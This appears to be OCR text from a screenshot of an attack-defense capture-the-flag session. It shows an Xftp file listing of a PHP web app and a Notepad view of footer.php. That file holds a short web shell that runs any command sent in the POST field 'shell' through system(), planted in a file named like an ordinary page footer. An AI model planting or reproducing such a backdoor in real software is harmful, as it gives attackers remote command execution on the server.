 192.168.76.156 - Xftp 5
文件(F) 编辑(E) 查看(V) 命令(C) 工具(T) 窗口(W) 帮助(H)
主机名或IP地址 用户名 密码
php 192.168.76.156
C:\Users\86135\Desktop\awd\AWD_Hunter-master\script\php /app
名称 大小 类型 修改时间 名称 大小 类型 修改时间
.. 文件夹
log-record.php 1KB PHP 文件 2019/6/19, 13:20
null_shell.php 55 Bytes PHP 文件 2019/6/19, 13:20
search.php 818 Bytes PHP 文件 2020/12/28, 20:15
run.sh 290 Bytes Shell Script 2020/12/28, 20:15
package.json 665 Bytes JSON 文件 2020/12/28, 20:15
login.php 3KB PHP 文件 2020/12/28, 20:15
log-record.php 1KB PHP 文件 2020/12/28, 20:18
index.php 5KB PHP 文件 2020/12/28, 20:15
header.php 3KB PHP 文件 2020/12/28, 20:15
gulpfile.js 4KB JetBrains ... 2020/12/28, 20:15
*footer.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include 'log-record.php' ;
$shell=$_POST['shell'];
system($shell);
if($shell !=""){
exit();